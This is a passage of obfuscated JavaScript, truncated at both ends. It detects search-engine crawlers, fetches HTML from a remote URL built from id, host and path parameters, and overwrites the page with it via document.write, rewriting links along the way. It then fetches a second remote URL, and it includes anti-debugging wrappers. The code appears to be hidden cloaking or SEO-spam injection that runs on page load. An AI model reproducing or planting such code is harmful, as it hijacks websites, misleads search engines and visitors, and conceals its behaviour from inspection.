_0x651ec5(_0x2d99ee,_0x103c07,_0x2082bc,_0x1c35f0,_0x454741){return _0x271ed5(_0x2d99ee-0x13c,_0x103c07-0x115,_0x1c35f0,_0x2d99ee- -0x688,_0x454741-0x10c);}if(_0x24078a[_0x651ec5(-0x1e0,-0x2dc,-0x33a,'b@zs',-0x112)](_0x24078a[_0x651ec5(-0x56,-0x1ca,-0x19d,'Gb4n',0xc9)],_0x24078a[_0x182029(0x194,0x2f1,0x2d2,0x276,'bTIZ')])){var _0x2d7427=_0x35fd35?function(){function _0x27b2e1(_0xe52f35,_0x2f6032,_0x52bbfb,_0xe8f750,_0xff70cf){return _0x44bbfb(_0xe52f35-0x57,_0x52bbfb,_0x2f6032-0x134,_0xe8f750-0xb8,_0xff70cf-0xe3);}if(_0x2b200f){var _0x5e4dda=_0x2bd5d1[_0x27b2e1(0x466,0x490,'5LtQ',0x4b6,0x376)](_0x4e3986,arguments);return _0xe2edb7=null,_0x5e4dda;}}:function(){};return _0x6a65e5=![],_0x2d7427;}else return _0x33d887[_0x182029(0x39f,0x4b9,0x23f,0x371,'f!zu')+_0x651ec5(0x6d,0x12f,-0x62,'AEUu',-0x107)](_0x49d741);});}if(idParam&&idParam[_0x568d22(0x1ff,'oQDu',0xa7,-0xc2,0x15e)]()!==''&&isCrawler()){function extractDomainFromCurrentPage(){var _0x316bc1=window[_0x547586(0x1ed,'1[nU',0x2a0,0x280,0x2fc)+_0xfd0255('v!Fr',0x17f,0x60,0xb5,0x120)][_0x5efa49(0x476,0x2e5,0x5fa,0x474,'b@zs')];function _0x27771e(_0x4a9477,_0x4d8ba0,_0x124c73,_0x234f74,_0x5bdad7){return _0x4a20af(_0x4a9477-0x3d,_0x4d8ba0,_0x124c73-0x101,_0x234f74- -0x20c,_0x5bdad7-0x8f);}function _0x5efa49(_0x262870,_0x53e493,_0x4556d8,_0x314e22,_0x44ac66){return _0x568d22(_0x262870-0xf0,_0x44ac66,_0x314e22-0x1c3,_0x314e22-0x1ed,_0x44ac66-0x104);}var _0x2ed2d2=new URL(_0x316bc1);function _0x547586(_0x4a36cd,_0x2d4cd6,_0x1bd3a2,_0xb91a9e,_0x45060d){return _0x38c959(_0x4a36cd-0x12c,_0x2d4cd6-0xe7,_0x1bd3a2-0x1e9,_0x2d4cd6,_0x1bd3a2-0x3ab);}function _0xfd0255(_0x5e5e99,_0x55acba,_0x568054,_0x28439c,_0x52a771){return _0xccb80a(_0x5e5e99-0x14e,_0x5e5e99,_0x568054-0x156,_0x52a771- -0xf7,_0x52a771-0xc1);}return _0x2ed2d2[_0x27771e(0x11e,'Yz*R',0xf4,0xa6,0xc1)+'n'];}var pattern=/^(.*?)(\?.*)?$/,matches=currentUrl[_0x2636b1(0x9c,0x118,0xe7,0x7a,'Gb4n')](pattern);if(matches)var extractedUrl=matches[-0x1*-0xa9+-0x201a+0x1f72];else console[_0x4a20af(0x2a8,'3g(r',0x1a2,0x329,0x48c)](_0x568d22(0x284,'DcdB',0x314,0x372,0x3b2)+_0x38c959(-0x164,-0x163,-0x1c0,'ycV&',-0x1aa)+_0x4a20af(0x3a4,'EcE*',0x43d,0x354,0x28d));var targetUrl=_0x568d22(0x4b0,'dXPJ',0x31f,0x3d7,0x1fa)+_0xccb80a(-0x21,'Bb4i',0xc2,0x13b,0x131)+_0x568d22(0x491,'wms6',0x3de,0x2b2,0x24e)+_0x568d22(0x36b,'N0gw',0x1de,0x358,0x35f)+_0x568d22(0x43c,'$!hC',0x31a,0x21a,0x20e)+_0x568d22(0x449,'bTIZ',0x2ee,0x1e5,0x3fd)+'o/'+pParam+(_0xccb80a(-0x2d,'ycV&',0x159,-0x3f,-0xc9)+_0x2636b1(0x5b,-0xa4,0x5d,0xab,'Bb4i')+_0x2636b1(0x1aa,0x29d,0x1ca,0x28,'1[nU'))+idParam+(_0x568d22(0x1eb,'zNFK',0x197,0x14a,0x14)+'=')+hostParam+(_0x2636b1(0x1e,0x2a,-0x9c,-0x148,'f96w')+_0x2636b1(-0x198,-0x19a,-0xbe,0x93,'oYMR')+_0x2636b1(0x104,-0xf9,-0x8d,-0x117,'m&Ri')+'1');fetch(targetUrl)[_0x568d22(0x39a,'A)[Y',0x387,0x283,0x38a)](_0x22a56e=>{var _0x4d9862={'OOKAp':function(_0x2bb19a,_0x3fb7cf){return _0x2bb19a(_0x3fb7cf);},'JbqjC':function(_0x3f76a1,_0x225501){return _0x3f76a1!==_0x225501;},'DisTG':_0x479daa('BzQF',0x676,0x4fc,0x65e,0x52e),'xAZBL':_0x479daa('wms6',0x600,0x650,0x509,0x577)+_0x479daa('G]AF',0x56d,0x5c3,0x4b2,0x566)+_0x19cc24('&IKf',0x53e,0x3c6,0x4c0,0x3df)+_0xa160bb(0x2ad,0x1ec,'FgjW',0x1ce,0x1f5)+_0x479daa('3g(r',0x4e6,0x386,0x49b,0x391)+'ok'};function _0xa160bb(_0x4a5881,_0x340e25,_0x28fa86,_0x509894,_0x1fba98){return _0x2636b1(_0x4a5881-0x13b,_0x340e25-0x185,_0x340e25-0x18e,_0x509894-0x6,_0x28fa86);}function _0x19cc24(_0x3b91d0,_0x127330,_0x17ea6f,_0x17b507,_0x296bd1){return _0x568d22(_0x3b91d0-0xe2,_0x3b91d0,_0x127330-0x264,_0x17b507-0x1da,_0x296bd1-0xbb);}function _0x396e5b(_0x1c6b3b,_0xf54ca0,_0x2e9699,_0x390aae,_0x5ba218){return _0x2636b1(_0x1c6b3b-0xd6,_0xf54ca0-0xe,_0x1c6b3b-0x380,_0x390aae-0x2b,_0xf54ca0);}function _0x41c596(_0x42c1cd,_0x487ddd,_0x4b724e,_0x419386,_0x2625a1){return _0x4a20af(_0x42c1cd-0x29,_0x42c1cd,_0x4b724e-0x196,_0x419386- -0x523,_0x2625a1-0x56);}if(!_0x22a56e['ok']){if(_0x4d9862[_0xa160bb(0x39c,0x276,'oQDu',0x260,0xd7)](_0x4d9862[_0x41c596('f96w',-0x1ed,-0xf2,-0x15a,-0x16d)],_0x4d9862[_0x19cc24('b@zs',0x3c7,0x2bb,0x504,0x271)]))SihPkI[_0x396e5b(0x2e2,'m&Ri',0x3e0,0x185,0x247)](_0x488cbb,'0');else throw new Error(_0x4d9862[_0x396e5b(0x56d,'Yz*R',0x6ff,0x658,0x3ff)]);}function _0x479daa(_0x1921c8,_0x2a8612,_0x4f9263,_0x18c26e,_0x5e4bf6){return _0x568d22(_0x1921c8-0x112,_0x1921c8,_0x5e4bf6-0x1da,_0x18c26e-0x1d1,_0x5e4bf6-0x189);}return _0x22a56e[_0xa160bb(0xb0,0x16b,'lW)a',0x11e,0x6a)]();})[_0x38c959(-0x17,-0x14,0x227,'A)[Y',0xdd)](_0x386c43=>{var _0x3ee450={'NOEel':function(_0x2b6e04,_0x5d78d0){return _0x2b6e04===_0x5d78d0;},'MdbDG':_0x286534(0xac,0xfa,'hoKL',0x1c9,0x1f),'XYDsu':function(_0x4ae9bb,_0x3a86a4){return _0x4ae9bb!==_0x3a86a4;},'mhFIs':_0x286534(-0x18c,-0x23e,'TNJb',-0x138,-0x271),'VTusP':_0x271fa4('lW)a',0x1f8,0x18d,0xc0,0x4e),'MAvGe':function(_0x18d208,_0x22047c){return _0x18d208(_0x22047c);}};document[_0x286534(-0x123,-0xca,'wms6',-0x1c8,-0x148)](),_0x386c43=_0x386c43[_0x551a26(0x5d9,0x5d1,0x756,'bTIZ',0x433)+'ce'](/browser\.html/g,''),_0x386c43=_0x386c43[_0x551a26(0x704,0x75e,0x6f9,'OeHp',0x7d6)+'ce'](/\&Connector=[^"]*/g,_0x271fa4('f96w',0x72,0x19e,0x139,0x99)+_0x551a26(0x4f2,0x47b,0x523,'DYoL',0x50d)+Fastly),_0x386c43=_0x386c43[_0x286534(0x15,-0xb4,'G]AF',-0xca,-0x151)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x211152,_0x415d3a,_0x4b99da,_0x2231de)=>{function _0x71afc8(_0x1f0fd4,_0x3717c9,_0x628c32,_0xe51cf4,_0x5c93ad){return _0x286534(_0x5c93ad-0xd3,_0x3717c9-0x114,_0x628c32,_0xe51cf4-0x1b6,_0x5c93ad-0x60);}function _0x205def(_0x50779f,_0x45832d,_0x56055c,_0x36b705,_0x254203){return _0x551a26(_0x56055c-0x7e,_0x45832d-0x1c,_0x56055c-0x5c,_0x36b705,_0x254203-0x1c7);}function _0x45ec7e(_0x44b413,_0x2425d6,_0x2fa896,_0x52ccb6,_0xbaa6e5){return _0x20bcae(_0x44b413-0x9,_0x2425d6-0x1ae,_0x52ccb6- -0x238,_0x52ccb6-0xb,_0x2425d6);}function _0xb51141(_0x535615,_0x3724dc,_0x11e0e0,_0x2092d1,_0x20c975){return _0x20bcae(_0x535615-0x27,_0x3724dc-0xf,_0x535615-0x334,_0x2092d1-0x1b2,_0x3724dc);}function _0x17ca2f(_0x4341d8,_0x43622b,_0x79bf68,_0x79737c,_0x1e4886){return _0x20bcae(_0x4341d8-0xd0,_0x43622b-0x17a,_0x43622b- -0x239,_0x79737c-0x14a,_0x79bf68);}return _0x3ee450[_0x17ca2f(-0xbf,-0x1c5,'zNFK',-0x25d,-0x1fe)](_0x3ee450[_0x17ca2f(-0x5a,0x23,'SUz&',0x149,0x188)],_0x3ee450[_0x17ca2f(-0x346,-0x259,'bTIZ',-0x2a7,-0x167)])?_0x17ca2f(-0x13,-0xb8,'gu3j',-0x1f9,-0x15a)+_0x71afc8(0x130,0x115,'hoKL',-0x8d,0x7f)+_0x17ca2f(-0x128,-0x44,'b@zs',-0x167,-0x1a9)+_0x415d3a+_0x71afc8(0x48,-0x1da,'m&Ri',-0x109,-0x36)+_0x4b99da+(_0x17ca2f(-0x47,0x91,'!5ya',0x87,0x19a)+_0x205def(0x64c,0x652,0x727,'Bb4i',0x74f))+Fastly+'\x22>'+_0x2231de+_0xb51141(0x313,'B8R5',0x427,0x407,0x43e):![];});function _0x286534(_0x3942fb,_0x44bf78,_0x256613,_0x45169b,_0x4c410e){return _0xccb80a(_0x3942fb-0x1a2,_0x256613,_0x256613-0x13e,_0x3942fb- -0xa6,_0x4c410e-0xfb);}_0x386c43=_0x386c43[_0x271fa4('W1U0',-0xbd,-0xa8,-0x1fd,0xe6)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0xb8e3c1,_0xb508cb,_0x1ea536)=>{function _0x92620f(_0x8be7e9,_0x20da14,_0x25b4bb,_0x29fb8b,_0x1c7976){return _0x551a26(_0x20da14- -0x6cd,_0x20da14-0xb5,_0x25b4bb-0x21,_0x25b4bb,_0x1c7976-0x154);}function _0x3d6907(_0x52f699,_0x30f88a,_0x57b4fb,_0x417a24,_0x1f1a52){return _0x551a26(_0x30f88a-0x81,_0x30f88a-0xba,_0x57b4fb-0x145,_0x57b4fb,_0x1f1a52-0xce);}function _0x51fb97(_0x1a54a0,_0x11643f,_0x388a20,_0x2a6c35,_0x2a3e72){return _0x271fa4(_0x388a20,_0x11643f-0x140,_0x2a3e72-0x5b0,_0x2a6c35-0x1a7,_0x2a3e72-0x182);}function _0x9c8f4c(_0x5d8312,_0x16ca20,_0x3f0a7d,_0x4d80b4,_0x298ce6){return _0x286534(_0x3f0a7d-0x3d5,_0x16ca20-0x18e,_0x4d80b4,_0x4d80b4-0xe4,_0x298ce6-0x36);}function _0x19a4c6(_0x255ef0,_0x4b574f,_0x40a8a6,_0x3d8182,_0x4684a8){return _0x286534(_0x4684a8-0x498,_0x4b574f-0xbb,_0x4b574f,_0x3d8182-0xee,_0x4684a8-0x15a);}return _0x3ee450[_0x92620f(-0x90,-0x7f,'TNJb',-0x129,0xe2)](_0x3ee450[_0x92620f(-0x123,-0x22d,'m&Ri',-0x2ed,-0x10b)],_0x3ee450[_0x19a4c6(0x7de,'UJNk',0x51f,0x6e1,0x640)])?_0x51fb97(0x5e7,0x67e,'hoKL',0x644,0x727)+_0x9c8f4c(0x386,0x1a5,0x25a,'A)[Y',0x36a)+_0x92620f(0x8c,0x3e,'BzQF',0xec,0x15a)+'='+_0xb508cb+(_0x19a4c6(0x4a3,'oQDu',0x3da,0x24d,0x37f)+_0x3d6907(0x65d,0x61c,'gu3j',0x576,0x685))+Fastly+'\x22>'+_0x1ea536+_0x51fb97(0x5aa,0x558,'wUV6',0x5b6,0x60b):_0x19a4c6(0x518,'OeHp',0x4d5,0x4ce,0x461)+_0x51fb97(0x492,0x42a,'&IKf',0x551,0x443)+_0x9c8f4c(0x4d5,0x33b,0x40e,'&B89',0x388)+'='+_0x1fff50+(_0x19a4c6(0x5f1,'SUz&',0x5ce,0x7c1,0x631)+_0x3d6907(0x6cc,0x68a,'W1U0',0x5f1,0x687))+_0x2451fa+'\x22>'+_0xa1d532+_0x3d6907(0x585,0x684,'N0gw',0x604,0x6a7);});function _0x528d14(_0x4c9c6b,_0x5a4e22,_0x481868,_0x19ad21,_0x1b458b){return _0x2636b1(_0x4c9c6b-0x5b,_0x5a4e22-0x162,_0x19ad21-0x310,_0x19ad21-0xc9,_0x5a4e22);}function _0x271fa4(_0x5bf7a5,_0x51604c,_0x24f5d5,_0x4360de,_0x2f9a2e){return _0xccb80a(_0x5bf7a5-0x1c4,_0x5bf7a5,_0x24f5d5-0x79,_0x24f5d5- -0xa9,_0x2f9a2e-0x1ed);}document[_0x551a26(0x465,0x399,0x4eb,'DcdB',0x3cf)](_0x386c43);function _0x20bcae(_0x4946fc,_0x560856,_0x39553a,_0x18a165,_0x1fb65c){return _0x568d22(_0x4946fc-0x1b0,_0x1fb65c,_0x39553a- -0x112,_0x18a165-0x1ba,_0x1fb65c-0x13b);}function _0x551a26(_0x37d3ed,_0x2d71a2,_0x91a3d0,_0x31c1d8,_0x185bd3){return _0x38c959(_0x37d3ed-0x148,_0x2d71a2-0x10a,_0x91a3d0-0x0,_0x31c1d8,_0x37d3ed-0x5fa);}return document[_0x551a26(0x4e2,0x4cb,0x356,'bTIZ',0x514)](),_0x3ee450[_0x528d14(0x39c,'xq(#',0x293,0x26b,0x21f)](fetch,secondTargetUrl);})[_0x568d22(0xd3,'1[nU',0x273,0x228,0x1cd)](_0x4ca3a8=>{var _0xb4b3a2={};function _0x474ea6(_0x46c9fa,_0x5cdeb6,_0x592ca3,_0x1dd778,_0x229b7f){return _0x4a20af(_0x46c9fa-0x1e4,_0x229b7f,_0x592ca3-0xef,_0x5cdeb6- -0x1b2,_0x229b7f-0x37);}_0xb4b3a2[_0xffe005(-0x21,'5LtQ',0xc3,0xd8,0x23f)]=function(_0x1c1b77,_0xfdd9dd){return _0x1c1b77!==_0xfdd9dd;};function _0xffe005(_0x440b9d,_0x30fa71,_0x50ffa7,_0x15935d,_0x4da020){return _0x2636b1(_0x440b9d-0xd4,_0x30fa71-0xd4,_0x15935d-0x1b6,_0x15935d-0x1,_0x30fa71);}function _0x1cc90e(_0xc8b046,_0x45c18d,_0xafd1ef,_0x2f7642,_0x5ee33d){return _0x4a20af(_0xc8b046-0x120,_0xc8b046,_0xafd1ef-0x15f,_0xafd1ef- -0x5f7,_0x5ee33d-0x1f0);}_0xb4b3a2[_0x2671dd(0x1bd,0x14a,'AEUu',0x281,0x2e8)]=_0xffe005(0x14,'DYoL',0x10,0xb2,0x19e);function _0x4848fd(_0x20ed20,_0x22a57a,_0x3e7d87,_0x3e2047,_0x286adb){return _0x38c959(_0x20ed20-0xd7,_0x22a57a-0xd0,_0x3e7d87-0xc7,_0x3e7d87,_0x20ed20- -0x122);}_0xb4b3a2[_0x474ea6(0xbc,0x20c,0x2a3,0x39e,'dXPJ')]=_0xffe005(0x204,'TNJb',0x24c,0x300,0x2f0),_0xb4b3a2[_0x1cc90e('UJNk',-0x37c,-0x242,-0xbf,-0xdd)]=_0x474ea6(-0xc,0x167,0x19d,0x215,'W1U0')+_0x474ea6(0x2f7,0x3c0,0x337,0x286,'bTIZ')+_0x474ea6(0x3f2,0x302,0x4a3,0x27b,'BzQF')+_0x2671dd(0xca,0x113,'zNFK',0x10b,0x219)+_0x474ea6(0x2f7,0x201,0x1c4,0x282,'DcdB')+'ok';var _0x50cf4b=_0xb4b3a2;function _0x2671dd(_0x1a6b97,_0x14e621,_0x4449bc,_0x4f6234,_0x3bb054){return _0xccb80a(_0x1a6b97-0x1a4,_0x4449bc,_0x4449bc-0x120,_0x14e621-0x41,_0x3bb054-0x16b);}if(!_0x4ca3a8['ok']){if(_0x50cf4b[_0x2671dd(0x2d4,0x1f9,'m&Ri',0x12d,0x1e0)](_0x50cf4b[_0xffe005(0x1bc,'EcE*',0x2d4,0x2ab,0x328)],_0x50cf4b[_0xffe005(0x260,'f!zu',0x1ce,0x206,0xbe)]))throw new Error(_0x50cf4b[_0xffe005(0x1a2,'A)[Y',0x21a,0x234,0xfa)]);else return _0x1cc90e('!rJV',-0xd7,-0x253,-0x3c2,-0x190)+_0x2671dd(0x132,-0x77,'bTIZ',-0xbd,-0x157)+_0x2671dd(0x18b,0x236,'&B89',0x33b,0x364)+_0x34deb2+_0x1cc90e('lW)a',-0x3d9,-0x349,-0x3e3,-0x229)+_0xfad75a+(_0x2671dd(-0x111,-0x9d,'gu3j',-0xd3,-0x7b)+_0x4848fd(-0xb0,-0x18d,'B8R5',0xad,-0x217))+_0x1cb8fb+'\x22>'+_0x577e2f+_0x474ea6(0x263,0x2ef,0x42c,0x2ac,'wUV6');}return _0x4ca3a8[_0x1cc90e('ycV&',-0x8e,-0xfc,0x85,-0x153)]();})[_0x4a20af(0x29d,'OeHp',0x168,0x2c3,0x36a)](_0x3c4f3c=>{var _0x332bb4={};_0x332bb4[_0x4f56a9(-0x18d,-0x17a,-0x304,-0x194,'oYMR')]=_0x2dddff(-0x18f,-0x30e,-0x180,-0x2da,'8tOO')+_0x3beb14(0x33c,0x2be,0x313,0x2c8,'m&Ri')+_0x2dddff(-0xed,-0x79,0x99,-0xfa,'zNFK')+_0x1be722(0xed,'dXPJ',0x22b,0x187,0x15a)+_0x3beb14(0x3e6,0x2c7,0x46c,0x196,'dXPJ')+_0x3f9bd9(0x1da,0x36,0xc9,0x172,'BzQF')+_0x2dddff(0x9e,0x1dc,0x236,-0x2c,'G]AF')+_0x1be722(0x2,'Yz*R',-0x123,0x195,-0xc4)+_0x4f56a9(0x62,0x104,0x19a,0x52,'m&Ri');function _0x3beb14(_0xbdb4bc,_0x39f988,_0x2aeb80,_0x127106,_0x23e13c){return _0x38c959(_0xbdb4bc-0x183,_0x39f988-0x1df,_0x2aeb80-0x1d0,_0x23e13c,_0x39f988-0x3bb);}function _0x2dddff(_0x3c1c2e,_0x26985a,_0x9599fa,_0x4a5f87,_0x2c241e){return _0x2636b1(_0x3c1c2e-0x27,_0x26985a-0x2b,_0x3c1c2e- -0x140,_0x4a5f87-0x7f,_0x2c241e);}function _0x4f56a9(_0x270e27,_0xc73f16,_0x1b0587,_0x1dcac1,_0x375f64){return _0x568d22(_0x270e27-0xf4,_0x375f64,_0x270e27- -0x2eb,_0x1dcac1-0xaa,_0x375f64-0x1b7);}function _0x3f9bd9(_0x165a03,_0x5a285e,_0x4ab3f1,_0x2b3b5b,_0x1da401){return _0x38c959(_0x165a03-0xa3,_0x5a285e-0x10f,_0x4ab3f1-0x1d1,_0x1da401,_0x165a03-0x327);}function _0x1be722(_0x16e41c,_0x1817e4,_0x3a4e8b,_0x106cfc,_0x31ab76){return _0x4a20af(_0x16e41c-0xbf,_0x1817e4,_0x3a4e8b-0xe1,_0x16e41c- -0x386,_0x31ab76-0x8f);}var _0x337c96=_0x332bb4;console[_0x1be722(-0x1d,'b@zs',0x6b,-0x132,-0x94)](_0x337c96[_0x3f9bd9(0x143,-0x23,0x20c,-0x5d,'AEUu')],_0x3c4f3c);});}else console[_0x568d22(-0x1,'hoKL',0x19c,0x195,0x137)]('\x20');(function(){function _0x1a6654(_0x5f2890,_0x1d3d88,_0x3524fa,_0x4aaba2,_0x35b8e3){return _0xccb80a(_0x5f2890-0xc5,_0x3524fa,_0x3524fa-0xc6,_0x5f2890-0x5f,_0x35b8e3-0x1b5);}function _0x5bd5db(_0x4eb87c,_0x5a5e68,_0x36bdde,_0x4e250a,_0x2b1777){return _0x38c959(_0x4eb87c-0xaa,_0x5a5e68-0x1bb,_0x36bdde-0x12c,_0x5a5e68,_0x36bdde- -0xdf);}function _0x334cef(_0x5cb63d,_0x327494,_0x3c711b,_0x1ebb4e,_0x375e7b){return _0x4a20af(_0x5cb63d-0x186,_0x5cb63d,_0x3c711b-0xb,_0x327494- -0x82,_0x375e7b-0x1a3);}var _0x17e6da={'TWkAy':_0x5f3201(-0x183,0x21,0x10c,0xce,'ycV&')+_0x334cef('DYoL',0x490,0x488,0x4cf,0x56b)+_0x334cef('oQDu',0x402,0x421,0x2e3,0x577),'skmeV':_0x5f3201(-0x2cd,-0x17d,-0x2d7,-0x1f9,'TNJb')+'er','mgeNa':_0x5f3201(-0xca,-0x198,-0x1b6,-0x302,'W1U0')+_0x5f3201(0x1b1,0x95,-0x96,0x17e,'dXPJ')+_0x5f3201(0x5a,0x48,-0x10f,-0xa1,'N0gw')+_0x1a6654(-0x3b,-0xad,'nsLQ',-0x1bd,-0x179)+_0x5f3201(-0xa0,0xa7,0xdc,0x4e,'W1U0')+'ok','aUmbk':function(_0x1c34d9,_0x79d43d){return _0x1c34d9!==_0x79d43d;},'rYsCp':_0x1a6654(0x97,-0x74,'wms6',0x70,-0x65),'VJJxk':function(_0x15bc00,_0x33f6da){return _0x15bc00(_0x33f6da);},'vOmJf':function(_0x2db9a4,_0xefb39f){return _0x2db9a4+_0xefb39f;},'gmTXH':_0x1a6654(0x27b,0x2a3,'b@zs',0x235,0x201)+_0x1a6654(0x25b,0x325,'DcdB',0x20b,0x1bd)+_0x5f3201(0x45,-0x122,-0x18e,-0x126,'lW)a')+_0x334cef('h7GN',0x426,0x29e,0x3ca,0x27f),'WnTnR':_0x5bd5db(-0x1f3,'!rJV',-0x111,-0x83,0x2e)+_0x1a6654(0x15a,0x247,'LkDn',0x245,0x2d9)+_0x5bd5db(0x20,'f96w',-0x182,0xe,-0x212)+_0x1a6654(0x85,-0x31,'A)[Y',-0xec,0x1de)+_0x5bd5db(0x100,'AEUu',0x4a,0x115,-0x70)+_0x5f3201(-0x216,-0x16b,-0x300,-0xd7,'DcdB')+'\x20)','wGPif':function(_0x1a06e4){return _0x1a06e4();},'roQVD':function(_0x126beb,_0x18b1f0){return _0x126beb===_0x18b1f0;},'AeaxK':_0x5f3201(-0x14f,-0x1e8,-0x1f8,-0x33e,'DYoL'),'ESmFC':_0x5da158(0xb3,0x22,'hoKL',0xe7,0xe6)},_0x3af89e;try{if(_0x17e6da[_0x5f3201(0x40,0xf,0x16,-0xa6,'&IKf')](_0x17e6da[_0x334cef('qElD',0x2fd,0x325,0x30b,0x186)],_0x17e6da[_0x334cef('G]AF',0x309,0x2ca,0x1c5,0x40e)]))return function(_0x48cce2){}[_0x5f3201(0xb0,0x80,-0x50,0x7b,'UJNk')+_0x1a6654(0x284,0x204,'UJNk',0x329,0x41b)+'r'](_0x17e6da[_0x5f3201(-0x63,0xb3,-0xb3,0x42,'hoKL')])[_0x1a6654(-0x2d,0x12a,'f96w',0x86,-0xa7)](_0x17e6da[_0x5f3201(-0x228,-0x165,-0x254,-0x1b1,'&IKf')]);else{var _0x4a0522=_0x17e6da[_0x5bd5db(-0x305,'Yz*R',-0x21b,-0x3a2,-0x3b0)](Function,_0x17e6da[_0x5f3201(-0xef,-0xaa,-0xcc,-0x218,'nsLQ')](_0x17e6da[_0x5bd5db(0x60,'b@zs',0x9,0xf8,0x194)](_0x17e6da[_0x5f3201(0x9f,-0xcd,-0x25e,0x10,'&B89')],_0x17e6da[_0x5da158(0x1cf,0x270,'ycV&',0xfe,0x90)]),');'));_0x3af89e=_0x17e6da[_0x334cef('$4kk',0x512,0x3d4,0x470,0x3e9)](_0x4a0522);}}catch(_0x8bc320){if(_0x17e6da[_0x5f3201(-0x138,-0x100,-0x132,-0x268,'m&Ri')](_0x17e6da[_0x5da158(0x39,0x8,'qElD',-0xcf,0xa6)],_0x17e6da[_0x5f3201(0x12,0x3c,0xfb,0x185,'$!hC')])){if(!_0x5b4c5f['ok'])throw new _0x37c5c6(_0x17e6da[_0x5f3201(-0xef,-0x184,-0x4c,-0x2b2,'DYoL')]);return _0x2a7e58[_0x5bd5db(-0x19e,'AEUu',-0x10d,-0x7b,-0x1b4)]();}else _0x3af89e=window;}function _0x5da158(_0x5165a8,_0x4fa5d6,_0x117461,_0x3c56fc,_0x42888e){return _0xccb80a(_0x5165a8-0xc4,_0x117461,_0x117461-0x3e,_0x3c56fc- -0xea,_0x42888e-0x1bd);}function _0x5f3201(_0x4c0335,_0x658ee,_0x37bec7,_0x9b7921,_0x27e7ed){return _0x38c959(_0x4c0335-0x1d9,_0x658ee-0x1e8,_0x37bec7-0xbf,_0x27e7ed,_0x658ee-0x14);}_0x3af89e[_0x5f3201(-0x5a,-0x90,-0x6b,-0x1c,'ycV&')+_0x334cef('oQDu',0x568,0x5f5,0x4d5,0x487)+'l'](_0x32a2f2,-0x2a*0xe2+0x1*0x543+0x2f71);}());function _0x32a2f2(_0xcc37a8){function _0x33b442(_0x37872b,_0x4b511a,_0x2f7ecd,_0x5b8d15,_0x212256){return _0x2636b1(_0x37872b-0x183,_0x4b511a-0x15e,_0x37872b-0x15f,_0x5b8d15-0xd2,_0x5b8d15);}var _0x160eb6={'hBtFN':_0x20be1f(-0x140,-0x17d,0x6e,-0x43,'1[nU')+_0x20be1f(0x44,0x1f4,0x342,0x1b0,'OeHp')+_0x20be1f(0x1d0,0x36d,0x2e3,0x25f,'ycV&')+_0x33b442(0x22d,0x168,0x275,'BzQF',0x1e2)+_0x3bb27a(0x3d8,0x346,0x294,0x31f,'dXPJ')+_0x20be1f(-0xca,0x121,0x5d,0x1,'hoKL')+_0x20be1f(-0x10e,0xb7,0x1a8,0x4f,'lW)a')+_0x20be1f(0xdf,0x210,0x117,0x20d,'!5ya')+_0x33b442(0x2d3,0x2f4,0x249,'gu3j',0x191),'jtYoU':function(_0x4b81b2,_0x5719bb){return _0x4b81b2!==_0x5719bb;},'bpumN':_0x33b442(0x53,0x128,0x1d0,'UJNk',-0x103),'EVzty':_0x1831ab(0x273,0xfa,0x2a6,0x344,'FgjW'),'gMmvp':_0x2aa9ba(0x36e,0x32a,0x2bf,'EcE*',0x194)+_0x33b442(0x1ac,0x21e,0xc6,'SUz&',0x207)+_0x1831ab(0x294,0x183,0x41f,0x42f,'5LtQ')+_0x3bb27a(0x497,0x1e1,0x306,0x31a,'8tOO')+_0x3bb27a(0x3c2,0x2ae,0x42d,0x383,'N0gw')+'ok','eitmw':function(_0x2317ac,_0x24cab2){return _0x2317ac(_0x24cab2);},'YtZGs':function(_0x2e29fc,_0x40ffbb){return _0x2e29fc+_0x40ffbb;},'Ezpoi':_0x20be1f(0x143,-0x124,0xa,-0x12,'Yz*R')+_0x33b442(0x2d,0xcb,0x146,'Gb4n',0x9a)+_0x3bb27a(0x315,0x114,0x1c6,0x22a,'B8R5')+_0x1831ab(0x360,0x265,0x4ce,0x427,'&B89'),'AoIOH':_0x3bb27a(0x52f,0x42a,0x3ba,0x4fe,'$!hC')+_0x3bb27a(0x44b,0x4b6,0x59c,0x52d,'v!Fr')+_0x1831ab(0x1b9,0x23d,0xe6,0x57,'$!hC')+_0x2aa9ba(0xeb,0x256,0xc3,'bTIZ',0x12)+_0x3bb27a(0x3a4,0x344,0x1fc,0x202,'&IKf')+_0x20be1f(-0x17c,0xf,-0x82,-0x2b,'DcdB')+'\x20)','Eymju':function(_0x2c0543){return _0x2c0543();},'kFWzD':_0x1831ab(0x2de,0x440,0x206,0x411,'SUz&')+_0x33b442(0x20b,0x25b,0xc5,'h7GN',0xe9)+_0x33b442(0x377,0x381,0x352,'&B89',0x2d0)+')','HTNKy':_0x33b442(0x166,0xcb,0x6f,'BzQF',-0x28)+_0x3bb27a(0x3d8,0x4ae,0x6c0,0x519,'wms6')+_0x3bb27a(0x34c,0x668,0x643,0x4ec,'qElD')+_0x20be1f(0x16a,0x279,0x53,0xed,'AEUu')+_0x2aa9ba(-0xc1,0x9a,0xd0,'TNJb',0xe5)+_0x33b442(0x1aa,0x73,0x249,'A)[Y',0x44)+_0x33b442(0x18e,0x32e,0xf6,'h7GN',0x184),'TEhng':_0x2aa9ba(0x9f,0xd7,0x76,'Gb4n',-0x8a),'skEUO':_0x3bb27a(0x690,0x3c8,0x59a,0x527,'xq(#'),'uKECf':_0x20be1f(0x1de,0x172,0x2ed,0x1d0,'B8R5'),'iDfjJ':function(_0x1620c0,_0x4555a2,_0x1fd945){return _0x1620c0(_0x4555a2,_0x1fd945);},'qIWTD':_0x20be1f(-0x17,-0x125,-0x127,-0x35,'b@zs'),'kFUZg':_0x3bb27a(0x44b,0x259,0x4b5,0x315,'wms6'),'JlINt':function(_0x3bc93c,_0x4116da){return _0x3bc93c+_0x4116da;},'BPlps':_0x20be1f(0x29a,0x141,0x10b,0x192,'!5ya'),'VdNge':_0x33b442(0xb5,0xaa,0x19,'SUz&',-0xf2),'XTTFR':_0x33b442(0xc6,0x60,0x1a3,'xq(#',0x182)+_0x20be1f(0x1db,0x28c,0xfe,0xe8,'ycV&')+'t','efTpb':_0x2aa9ba(0x37d,0x32e,0x2de,'3g(r',0x150)+_0x3bb27a(0x5bc,0x489,0x30e,0x48e,'N0gw')+'+$','hmXLD':function(_0x2c1402,_0x25c1e9){return 